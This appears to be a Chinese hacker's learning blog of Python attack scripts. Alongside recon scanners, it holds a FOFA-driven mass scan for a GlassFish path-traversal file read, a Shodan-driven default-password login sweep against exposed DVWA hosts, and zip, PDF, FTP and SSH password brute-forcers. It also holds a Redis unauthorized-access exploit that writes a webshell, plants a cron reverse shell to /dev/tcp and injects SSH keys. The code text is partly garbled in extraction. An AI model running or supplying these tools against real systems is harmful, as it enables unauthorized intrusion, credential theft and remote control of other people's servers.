pythonScript 菜鸡学习记录一下不同场景下的简单python脚本的编写 后续会继续优化和更新
声明 文章中所有内容仅供学习交流,不得用于其他任何目的,文中敏感内容已做脱敏处理,严禁用于商业和非法用途,否则由此产生的一切后果与作者无关
子域名扫描器 思路:1.拼接子域名 2.观察返回包是否为200
代理配置:https://www.kuaidaili.com/
爆破字典:https://github.com/TheKingOfDuck/fuzzDicts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import requests"host:port" "xxx" "xxx" "http" : "http://%(user)s:%(pwd)s@%(proxy)s/" % {"user" : username, "pwd" : password, "proxy" : tunnel},"https" : "http://%(user)s:%(pwd)s@%(proxy)s/" % {"user" : username, "pwd" : password, "proxy" : tunnel}def domain_scan (domain_name,sub_names ):for sub in sub_names:"User-Agent" :"Mozilla/5.0 (Windows; U; Windows NT 5.1; hu; rv:1.8.0.11) Gecko/20070312 Firefox/1.5.0.11" ,f"https://{sub} .{domain_name} " try :print (f"[*]{url} " )except requests.ConnectionError:pass if __name__ == '__main__' :input ("please enter the domain name:" )with open ('/xxx/xxx/subdomain.txt' ) as file:
目录扫描器 原理:1.拼接路径并请求 2.获取status_code,200则为成功 存在此目录
优化:加入面向对象 、多线程 、fake_useragent模块
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 from multiprocessing import Queueimport requestsimport threadingfrom collections.abc import Callable ,Iterable,Mappingfrom typing import Any from fake_useragent import UserAgentclass DirScan (threading.Thread):def __init__ (self,queue ):def run (self ):while not self.queue.empty():try :"User-Agent" :random_UA.random2 )if r.status_code == 200 :print ('[*] %s' % url)else :pass except :pass def start (url,ext,count ):open ('%s.txt' % ext,'r' )for i in f:'\n' )) int (count)for i in range (thread_count):for t in threads:for t in threads:if __name__ == '__main__' :'https://www.baidu.com' 'xxx' 16
C段扫描器 原理:执行ping命令 是否有回显
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import threadingfrom multiprocessing import Queuefrom subprocess import Popen,PIPEclass CScan (threading.Thread):def __init__ (self,queue ):def run (self ):while not self.queue.empty():try :"ping {0} \n" .format (ip),stdin=PIPE,stdout=PIPE,shell=True )if "TTL" in str (data):print (ip+" id up!\n" )else :print (ip+" 不在线 \n" )except :pass def start (count,ip ):for i in range (1 ,255 ):'.' +str (i))int (count)for i in range (thread_count):for t in threads:for t in threads:if __name__ == '__main__' :16 input ("请输入要扫描的ip段:" )
端口扫描器 1 2 3 4 5 6 7 8 9 10 11 12 13 14 import socketdef is_port_open (host,port ):try :except :return False else :return True input ("enter the host:" )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 import socketimport threadingfrom multiprocessing import Queuefrom subprocess import Popen,PIPE'21' ,'22' ,'80' ,'1433' ,'1521' ,'3306' ,'8080' ,'23' ,'25' ,'53' ,'137' ,'138' ,'139' ,'443' ,'7890' ]def is_port_open (host,port ):try :except :return False else :return True class CScan (threading.Thread):def __init__ (self,queue ):def run (self ):while not self.queue.empty():try :"ping {0} \n" .format (ip),stdin=PIPE,stdout=PIPE,shell=True )if "TTL" in str (data):print (ip+" is up!\n" )for p in common_port:if is_port_open(ip,int (p)):print ('[*] ' +ip+':' +p+" is open!" )else :print (ip+" 不在线 \n" )except :pass def start (count,ip ):for i in range (1 ,255 ):'.' +str (i))int (count)for i in range (thread_count):for t in threads:for t in threads:if __name__ == '__main__' :16 input ("请输入要扫描的ip段:" )

优化:
思路:
1.使用argparse模块 写成脚本形式
2.参数设置
-c –Cduan 仅扫描输入ip的c段
-p –port 仅扫描输入ip的端口号(默认使用常见端口测试)
-t –target 指定目标
-a –all 扫描输入的ip的C段并且扫描每个存活ip的端口开放情况
-ap –all_port 全端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 import socketimport threadingfrom multiprocessing import Queuefrom subprocess import Popen,PIPEfrom argparse import ArgumentParser21 ,22 ,80 ,1433 ,1521 ,3306 ,8080 ,23 ,25 ,53 ,137 ,138 ,139 ,443 ,7890 ]def is_port_open (ip,port ):try :except :return False else :return True class pScan (threading.Thread):def __init__ (self,queue,args ):def run (self ):while not self.queue.empty():try :if args.portScan:print ("target:" +ip)if args.all_port:for p in range (1 ,65536 ):if is_port_open(ip,p):print ("[+] " +ip+":" +str (p)+" is open!" )else :print ("[-] " +ip+":" +str (p)+" is not open!" )else :for p in common_port:if is_port_open(ip,p):print ("[+] " +ip+":" +str (p)+" is open!" )else :print ("[-] " +ip+":" +str (p)+" is not open!" )elif args.CduanScan:print ("target:" +ip)"ping {0} \n" .format (ip),stdin=PIPE,stdout=PIPE,shell=True )if "TTL" in str (data):print (ip+" is up!" )if args.all_scan:for p in common_port:if is_port_open(ip,p):print ('[*] ' +ip+':' +str (p)+" is open!" )else :pass else :print (ip+" 不在线 \n" )except :pass def start (count,args ):if args.portScan:elif args.CduanScan:for i in range (1 ,255 ):'.' +str (i))int (count)for i in range (thread_count):for t in threads:for t in threads:def setParser ():"端口+C段扫描器" ,"r1's tool" "-c" ,"--CduanScan" ,help ="仅扫描C段" ,action="store_true" )"-p" ,"--portScan" ,help ="仅扫描端口(默认使用常用端口号)" ,action="store_true" )"-t" ,"--target" ,default=0 ,help ="指定目标" )"-a" ,"--all_scan" ,help ="扫描输入的ip段的C段和存活ip的端口开放情况(默认使用常用端口号)" ,action="store_true" )"-ap" ,"--all_port" ,action="store_true" ,help ="全端口扫描" )return parser.parse_args()if __name__ == "__main__" :if args.target:16 ,args)

C段扫描:

端口扫描:
扫C段并且扫描存活主机的端口:
1 python .\pScanV2.py -t xxx -a -c
whois信息收集 思路:
1.判断此域名是否存在
2.使用whois命令(pip install python-whois)或者调用网站(https://whois.chinaz.com/)来查询
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import whoisdef is_registered (domain_name ):try :except :return False else :return bool (w.domain_name)if __name__ == '__main__' :'baidu.com' ,'zhihu.com' ,'sadasdnjkbgadklbgads.com' for dm in dms:print (dm," is registered" if is_registered(dm) else " is not registered" )import whoisfrom validate_domains import is_registered"baidu.com" if is_registered(domain_name):print (whois_info)
fofaAPI的使用 API接口文档:https://fofa.info/api
1 2 3 4 5 6 7 8 9 curl -X GET "https://fofa.info/api/v1/search/all?email=xxx&key=xxx&qbase64=xxx" import requests"https://fofa.info/api/v1/search/all?email=your_email&key=fofa_api&qbase64=query_sentence" print (res.text)
1 2 3 4 5 6 7 8 9 10 https://fofa.info/api/v1/host/103.41 .167 .234 ?email=your_email&key=your_keyimport requests"https://fofa.info/api/v1/host/xxx.xxx.xxx.xxx?email=xxx&key=xxx" print (res.text)
https://github.com/fofapro/fofa-py
下载解压 该目录下执行python ./setup.py install
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import fofaif __name__ == "__main__" :'' , '' ) 'header="thinkphp" || header="think_template"' for page in range (1 , 51 ): try :100 , page=page, fields="ip,city" ) for ip, city in data["results" ]:print ("%s,%s" %(ip,city)) except :print ("账号信息错误" )

fofa实战 例子:https://www.secpulse.com/archives/42277.html 应用服务器glassfish任意文件读取漏洞
1 2 3 4 5 FOFA语法:"glassfish" && port="4848" && country!="CN" %c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /etc/passwd%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /%c0 %ae %c0 %ae /windows/win.ini
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 import fofaimport requestsdef check_vuln (ips ):'/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' for i in ips:'\n' ,'' ) "http://" +ip+":4848" +windows_POC"http://" +ip+":4848" +linux_POCtry :if vuln_code_linux == 200 or vuln_code_windows == 200 :print ("[*] ip:" +ip+"存在glassfish任意文件读取漏洞" )except :pass if __name__ == "__main__" :'xxx' , 'xxxx' ) '"glassfish" && port="4848" && country!="CN"' for page in range (1 , 3 ): try :10 , page=page, fields="ip" ) for ip in data["results" ]:except :print ("账号信息错误" )
shodan实战 shodan python脚本文档 https://shodan.readthedocs.io/en/latest/
https://github.com/achillean/shodan-python
以dvwa靶场为例
默认用户名密码:admin:password
思路:
1.使用shodan搜索dvwa title:dvwa
2.使用默认用户密码+网页源码中的usertoken进行登录
post 登录语句:username=admin&password=password&Login=Login&user_token={token}
登录成功–302
Shodan.search()方法的返回值:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 import shodanimport timeimport requestsimport re"xxxx" def request_shodan_api (query,page=1 ):while True :try :return instances except shodan.APIError as e:print ('Error: {}' .format (e))5 )def login_ip (results ):'ssl' in results) and 'https' or 'http' try :f"{proto} ://{results['ip_str' ]} :{results['port' ]} /login.php" ,verify=False )except requests.exceptions.ConnectionError:return False if res.status_code != 200 :print ("目标不存在dvwa" )return False r"user_token' value='([0-9a-z]+)'" ,res.text)if token1:1 )else :"" f"{proto} ://{results['ip_str' ]} :{results['port' ]} /login.php" ,f"username=admin&password=password&Login=Login&user_token={token} " ,False ,False ,'Content-Type' : 'application/x-www-form-urlencoded' }if res.status_code == 302 and res.headers['Location' ] == 'index.php' :return True else :return False def process_page (page ):for instance in page['matches' ]:if login_ip(instance):print (f"[+]存在默认口令:{instance['ip_str' ]} :{instance['port' ]} " )return result def query_shodan (query ):print ("[*] 开始查询第一页" )'total' ] len (first_page['matches' ]) 2 while already_processed < total:break print (f"正在查询第{page} 页" )len (page['matches' ])1 return result'title:dvwa' )print (res)
密码生成器 随机密码生成,例子:https://suijimimashengcheng.bmcx.com/
argparse模块 python系列:argparse详解 - 知乎 (zhihu.com)
string包含的属性 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from argparse import ArgumentParserimport stringimport randomimport secrets def createRandomPWD (args ):for _ in range (args.amount):"" .join(for _ in range (args.total_length)]))def createArgumentPWD (args ):for _ in range (args.amount):for _ in range (args.numbers):for _ in range (args.uppercase):for _ in range (args.lowercase):for _ in range (args.special_chars):'' .join(password)def setParser ():"密码生成器" ,"r1's 密码生成器" "-l" ,"--lowercase" ,default=0 ,help ="密码中包含小写字母的位数" ,type =int )"-u" ,"--uppercase" ,default=0 ,help ="密码中包含大写字母的位数" ,type =int )"-n" ,"--numbers" ,default=0 ,help ="密码中包含数字的位数" ,type =int )"-s" ,"--special_chars" ,default=0 ,help ="密码中包含特殊字符的位数" ,type =int )"-t" ,"--total-length" ,default=0 ,help ="密码的总长度" ,type =int )"-a" ,"--amount" ,default=0 ,help ="生成密码的数量" ,type =int )"-o" ,"--output_file" ,default=0 ,help ="输出到文本文件" )return parser.parse_args()if __name__ == "__main__" :if args.total_length:else :print ('\n' .join(passwords))if args.output_file:with open (args.output_file,'w' ) as f:'\n' .join(passwords))
待优化

社工字典生成器 收集个人、厂商等信息之后 社工字典就是根据这些信息组合生成密码
例如:姓名+生日 姓名+手机 身份证+昵称 等等
迭代器与生成器 Python3 迭代器与生成器 | 菜鸟教程 (runoob.com)
itertools — 为高效循环而创建迭代器的函数 — Python 3.11.5 文档
实现原理(可扩充 例如位数可自行设置):
1.信息长度大于等于8位的直接写入
2.没到8位的拼接数字到8位
3.两两组合做笛卡尔积
4.前中后拼接特殊字符做笛卡尔积
个人信息示例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 import itertoolsimport stringopen ("password.txt" ,"w" )def readInformationList ():try :open ("info.txt" ,"r" ,encoding="utf-8" )for line in lines:print (line.strip().split(":" )[1 ])":" )[1 ])except Exception as e:print (e)print ("文件读取错误" )return infoListdef createNumberList ():3 )for number in itertoolsNumberList:"" .join(number))return numberListdef createSpecialList ():for i in specialWords:"" .join(i))return specialListdef Combination ():len (infoList)for a in range (infoLen):if len (infoList[a]) >= 8 :"\n" )else :8 -len (infoList[a])for b in itertools.permutations(string.digits,needWords):"" .join(b)+"\n" )for c in range (0 ,infoLen):if len (infoList[a]+infoList[c]) >= 8 :"\n" )for d in range (0 ,infoLen):for e in range (0 ,len (specialList)):if len (infoList[a]+specialList[e]+infoList[d]) >= 8 :"\n" )"\n" )"\n" )def startSocialDict ():if __name__ == "__main__" :
集成到密码生成器中:
1 2 3 4 5 6 import social_dict "-so" ,"--social_dict" ,default=0 ,help ="输出社工字典" )if args.social_file:
zip和pdf密码破解 原理:密码爆破
使用tqdm模块(打印进度条)
zipfile模块(处理zip文件)
坑点:
[解决Python Zipfile 压缩方法无法解压密码文件_zipcrypto-CSDN博客](https://blog.csdn.net/weixin_45493551/article/details/122948775?ops_request_misc=%7B%22request%5Fid%22%3A%22169512681716800182182134%22%2C%22scm%22%3A%2220140713.130102334..%22%7D&request_id=169512681716800182182134&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduend~default-1-122948775-null-null.142^v94^insert_down28v1&utm_term=解决python zipfile 压缩方法无法解压密码文件&spm=1018.2226.3001.4187)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from tqdm import tqdm import zipfileimport pyzipper"password1.txt" "secret.zip" len (list (open (passwordfile,"rb" )))print ("总密码共有: " ,n_words)with open (passwordfile,"rb" ) as wordlist:for word in tqdm(wordlist,total=n_words,unit="word" ):str (word,'utf-8' ).replace('\n' ,'' )try :with pyzipper.AESZipFile(zip_file, 'r' , compression=pyzipper.ZIP_DEFLATED, encryption=pyzipper.WZ_AES) as extracted_zip:str .encode(pwd))except :continue else :print ("[+] password found:" ,word.decode().strip())0 )print ("[!] password not found,try other wordlist" )
pdf破解
依赖库:pip install pikepdf
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from tqdm import tqdmimport pikepdf"PasswordFile.txt" "a.pdf" len (list (open (passwordfile,"rb" )))print ("总密码共有: " ,n_words)with open (passwordfile,"rb" ) as wordlist:for word in tqdm(wordlist,total=n_words,unit="word" ):str (word,'utf-8' ).replace('\n' ,'' )try :with pikepdf.open (pdf_file,password=pwd) as pdf:print (" [+] password found:" +pwd)0 )except pikepdf._core.PasswordError as e:continue print ("[!] password not found,try other wordlist" )

FTP暴力破解 centos FTP服务配置:在Centos 7使用FTP服务_centos7 ftp_tangyin09的博客-CSDN博客
1 2 查看ftp服务是否开启:netstat -anput
使用ftpzilla连接测试
使用模块:ftplib
连接失败原因:[Python操作FTP时,TimeoutError: WinError 10060] 由于连接方在一段时间后没有正确答复或连接的主机没有反应,连接尝试失败。 FTPIT技术疑难杂症 - 唐小沫 - 博客园 (cnblogs.com)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import ftplibfrom threading import Threadimport queue"10.210.100.131" "loginTest" 21 with open ("PasswordFile.txt" ) as f:'\n' )10 def connect_ftp ():print (f"[!] trying" ,password)try :10 )except ftplib.error_perm:return False else :print (f"password found :" ,password)with q.mutex:0 finally :try :except Exception as e:0 )for password in passwords:for t in range (n_threads):True
v2版本 采用传统多线程 与端口扫描的一样:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 import ftplibfrom threading import Threadimport queueimport socketimport threading"xxx" "loginTest" 21 with open ("PasswordFile.txt" ) as f:'\n' )10 class ftp_crack (threading.Thread):def __init__ (self,queue ):def run (self ):while not self.queue.empty():print ("[!] trying " +password)try :False )5 )except ftplib.error_perm:pass else :print (f"[+] password found :" ,password)with self.queue.mutex:0 finally :try :except Exception as e:0 )def start ():for password in passwords:for i in range (n_threads):for t in threads:for t in threads:if __name__ == '__main__' :
SSH密码暴力破解 使用模块:paramiko 自动多线程
ssh连接报错:
1.超时
2.授权问题
3.密码错误
https://www.cnblogs.com/txmblog/p/12955615.html )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import socketimport paramikoimport time"10.210.100.131" "root" 22 open ("PasswordFile.txt" ).read().split("\n" )def connet_ssh (password ):try :3 )except socket.timeout:print ("连接超时" )return False except paramiko.AuthenticationException:print (f"[!] 密码错误 {user} :{password} " )return False except paramiko.SSHException:print ("内部错误,等待重连" )10 )return connet_ssh(password)else :print ("[+] password found: " ,password)0 )for password in passwords:if connet_ssh(password):break
存在问题,多线程有点慢 待优化
mongodb未授权扫描器 数据库安全之MongoDB渗透 - FreeBuf网络安全行业门户
shodan语法:product:”MongoDB”
fofa:””MongoDB” && protocol=”mongodb””
mongodb未授权挖掘:
1.扫描端口 默认端口:27017 (socket)
2.尝试连接即可(使用pymongo的MongoClient连接)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import pymongoimport socketdef scan_port (ip ):2 )try :27017 ))print ("端口开放!!!" )except Exception:print ("端口未开放!!!" )def check_mongo_connect (ip ):print ("正在尝试连接······" )try :27017 ,socketTimeoutMS=3000 )print (dbnames)if dbnames and bool (dbnames) and len (dbnames):print (ip+"存在mongodb未授权访问!!!" )except Exception:print ("不存在mongodb未授权漏洞" )if __name__ == '__main__' :"xxx" )
redis未授权扫描getshell 1.扫描端口 默认为6379
2.尝试连接 能连上即可
3.getshell
apache默认网站路径:/var/www/html
1 2 3 4 5 6 7 8 # 修改持久化存储指定路径 # 修改持久化存储指定文件 # 写入webshell
反弹shell失败 原来是这个原因_kali nc不反弹shell_梦想闹钟的博客-CSDN博客
1 2 3 4 5 6 7 8 9 \n\n*/1 * * * * /bin/bash -i >& /dev/tcp/反弹的ip/反弹的端口 0>&1\n\n

把攻击机公钥写入靶机的.ssh中的authorized_keys文件中
实现思路:
1.扫描端口 默认为6379
2.使用redis客户端连接
3.编写getshellEXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 import redisimport socketimport paramiko'攻击机公钥' def scan_port (ip ):0.3 )try :6379 ))print ("端口开放!!!" )except Exception:print ("端口未开放!!!" )def check_redis_connect (ip ):try :6379 ,socket_timeout=0.3 )print (client.client_list())except Exception:print ("无法连接,不存在redis未授权" )def exp_webshell (redis_client ):"/var/www/html" 'dir' ,root)'dbfilename' ,'shell.php' )set ('x' ,'<?php phpinfo();?>' )print ("webshell已写入成功" )def exp_crontab (redis_client ):"/var/spool/cron" 'dir' ,root)'dbfilename' ,'root' )set ('x' ,'\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/反弹的ip/反弹的端口 0>&1\n\n' )print ("定时任务已经创建" )def exp_ssh (redis_client,ip ):"/root/.ssh" 'dir' ,root)'dbfilename' ,'authorized_key' )set ('x' ,'\n\n' +sshkey+'\n\n' )print ("免密登录已设置" )def connect_ssh (ip ):try :22 ,'root' ,sshkey)print ('ssh 连接成功' )except Exception:print ('连接失败' )"ip" )
扫描器优化 web服务器根路径写死了
在sqlmap中的core/settings.py中找到常用路径
定义文件wwwroot.py 添加根路径和后缀
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 LINUX = ("/var/www" , "/usr/local/apache" , "/usr/local/apache2" , "/usr/local/www/apache22" , "/usr/local/www/apache24" , "/usr/local/httpd" , "/var/www/nginx-default" , "/srv/www" , "/var/www/%TARGET%" , "/var/www/vhosts/%TARGET%" , "/var/www/virtual/%TARGET%" , "/var/www/clients/vhosts/%TARGET%" , "/var/www/clients/virtual/%TARGET%" "/xampp" , "/Program Files/xampp" , "/wamp" , "/Program Files/wampp" , "/Apache/Apache" , "/apache" , "/Program Files/Apache Group/Apache" , "/Program Files/Apache Group/Apache2" , "/Program Files/Apache Group/Apache2.2" , "/Program Files/Apache Group/Apache2.4" , "/Inetpub/wwwroot" , "/Inetpub/wwwroot/%TARGET%" , "/Inetpub/vhosts/%TARGET%" "html" , "htdocs" , "httpdocs" , "php" , "public" , "src" , "site" , "build" , "web" , "www" , "data" , "sites/all" , "www/build"
添加获取网站根路径函数:
